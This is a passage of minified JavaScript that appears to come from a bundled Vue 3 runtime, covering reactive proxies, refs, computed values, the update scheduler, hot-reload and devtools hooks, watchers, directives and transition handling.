i=this,s=i.__v_raw,a=J(s),l=t?vi:e?bi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?vi:t?bi:ar;return!t&&Ce(i,"iterate",l?mi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function b_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:Wa,set:qa,delete:za,clear:Ga,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[y_,O_,T_,w_]=b_();function lo(e,t){const n=t?e?w_:T_:e?O_:y_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const N_={get:lo(!1,!1)},C_={get:lo(!1,!0)},S_={get:lo(!0,!1)},A_={get:lo(!0,!0)};function Ya(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=fi(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Qa=new WeakMap,Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap;function x_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function D_(e){return e.__v_skip||!Object.isExtensible(e)?0:x_(fi(e))}function co(e){return Ft(e)?e:fo(e,!1,g_,N_,Qa)}function I_(e){return fo(e,!1,v_,C_,Ja)}function uo(e){return fo(e,!0,__,S_,Za)}function sr(e){return fo(e,!0,E_,A_,Xa)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=D_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function Ei(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function el(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,bi=e=>ne(e)?uo(e):e;function tl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?_i(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):_i(e.dep||(e.dep=or())))}function nl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return ol(e,!1)}function rl(e){return ol(e,!0)}function ol(e,t){return ye(e)?e:new P_(e,t)}class P_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return tl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),nl(this,t))}}function A(e){return ye(e)?e.value:e}const $_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function il(e){return sn(e)?e:new Proxy(e,$_)}class R_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return d_(J(this._object),this._key)}}class F_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new F_(e):ne(e)&&arguments.length>1?M_(e,t,n):le(e)}function M_(e,t,n){const r=e[t];return ye(r)?r:new R_(e,t,n)}class V_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new gi(t,()=>{this._dirty||(this._dirty=!0,nl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return tl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function L_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new V_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=j_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...B_(o)),console.warn(...i)}on()}function j_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function B_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...U_(n))}),t}function U_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...k_(e.props),i]:[o+i]}function k_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...sl(r,e[r]))}),n.length>3&&t.push(" ..."),t}function sl(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=sl(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function H_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const yi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&ui(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?yi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}K_(e,n,o,r)}function K_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=yi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Oi=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const al=Promise.resolve();let Ti=null;const W_=100;function wi(e){const t=Ti||al;return e?t.then(this?e.bind(this):e):t}function q_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(q_(e.id),0,e),ll())}function ll(){!cr&&!Oi&&(Oi=!0,Ti=al.then(dl))}function z_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function cl(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),ll()}function ul(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ni(t,r))continue;Se.splice(n,1),n--,r()}}}function fl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ni(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,G_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function dl(e){Oi=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(G_);const t={}.NODE_ENV!=="production"?n=>Ni(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,fl(e),cr=!1,Ti=null,(Se.length||Fn.length)&&dl(e)}}function Ni(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>W_){const r=t.ownerInstance,o=r&&Ji(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Ci(pl),rerender:Ci(J_),reload:Ci(Z_)});const ln=new Map;function Y_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(pl(t,e.type),n=ln.get(t)),n.instances.add(e)}function Q_(e){ln.get(e.type.__hmrId).instances.delete(e)}function pl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return dc(e)?e.__vccOpts:e}function J_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function Z_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),hl(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&hl(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}cl(()=>{for(const o of r)Mn.delete(fr(o.type))})}function hl(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Ci(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Si=!1;function pr(e,...t){ut?ut.emit(e,...t):Si||dr.push({event:e,args:t})}function ml(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{ml(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Si=!0,dr=[])},3e3)):(Si=!0,dr=[])}function X_(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function ev(e){pr("app:unmount",e)}const tv=Ai("component:added"),gl=Ai("component:updated"),nv=Ai("component:removed"),rv=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&nv(e)};function Ai(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const ov=_l("perf:start"),iv=_l("perf:end");function _l(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function sv(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function av(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Yg))}if({}.NODE_ENV!=="production"&&sv(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function vl(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=vl(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,El=null;function Eo(e){const t=Oe;return Oe=e,El=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&nc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&nc(1)}return{}.NODE_ENV!=="production"&&gl(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let xi=!1;function bo(){xi=!0}function Di(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(xi=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:cv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=lv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=uv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!xi&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!yl($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!yl($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const lv=e=>{const t=e.children,n=e.dynamicChildren,r=bl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function bl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const cv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},uv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},yl=e=>e.shapeFlag&7||e.type===Te;function fv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ol(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Ol(r,s,c):!0:!!s;return!1}function Ol(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function dv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Ii="components";function Ge(e,t){return hv(Ii,e,!0,t)||e}const pv=Symbol.for("v-ndc");function hv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Ii){const a=Ji(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=Tl(o[e]||i[e],t)||Tl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Ii?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function Tl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const mv=e=>e.__isSuspense;function gv(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):cl(e)}function _v(e,t){return Pi(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pi(e,t,n)}function Pi(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Ra()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=OE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new gi(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ci(c.scope.effects,$)};return h&&h.push(x),x}function vv(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?wl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=Pi(o,i.bind(r),n);return s?kn(s):mn(),a}function wl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(Aa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Da(e))for(const n in e)cn(e[n],t);return e}function Nl(e){qg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Cl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function Ev(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Sl={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},bv={name:"BaseTransition",props:Sl,setup(e,{slots:t}){const n=Bn(),r=Ev();let o;return()=>{const i=t.default&&Dl(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Ri(s);const c=xl(s);if(!c)return Ri(s);const f=$i(c,a,r,n);Fi(c,f);const u=n.subTree,p=u&&xl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=$i(p,a,r,n);if(Fi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Ri(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=Al(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function Al(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function $i(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=Al(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return $i(D,t,n,r)}};return F}function Ri(e){if(mr(e))return e=Qe(e),e.children=null,e}function xl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Fi(e,t){e.shapeFlag&6&&e.component?Fi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Dl(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Dl(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function yv(e,t){Pl(e,"a",t)}function Il(e,t){Pl(e,"da",t)}function Pl(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let 